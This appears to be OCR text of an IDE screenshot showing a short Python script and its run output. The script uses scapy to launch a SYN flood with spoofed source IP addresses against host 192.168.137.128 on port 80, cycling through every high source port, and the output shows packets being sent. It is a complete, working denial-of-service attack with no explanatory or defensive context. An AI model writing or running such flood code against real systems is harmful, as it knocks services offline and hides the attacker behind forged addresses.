 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help new - main.py - Administrator
new main.py
Project
Project
main.py
new D:\PycharmProjects\new
scapy
scapy-2.4.4-py3.9.egg-info
venv library root
main.py
External Libraries
Scratches and Consoles
1 import random
2 import time
3 from scapy.all import *
4
5 tgt = "192.168.137.128"
6 print(tgt)
7 dPort = 80
8
9
10 def synFlood(tgt, dPort):
11
12 srcList = ['201.1.1.2', '10.1.1.102', '69.1.1.2', '125.130.5.199']
13
14 for sPort in range(1024, 65535):
15 index = random.randrange(4)
16
17 ipLayer = IP(src=srcList[index], dst=tgt)
18 tcpLayer = TCP(sport=sPort, dport=dPort, flags="S")
19 packet = ipLayer / tcpLayer
20 send(packet)
21
22
23 synFlood(tgt, dPort)
Run: main
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Structure
Favorites
Run TODO Problems Terminal Python Console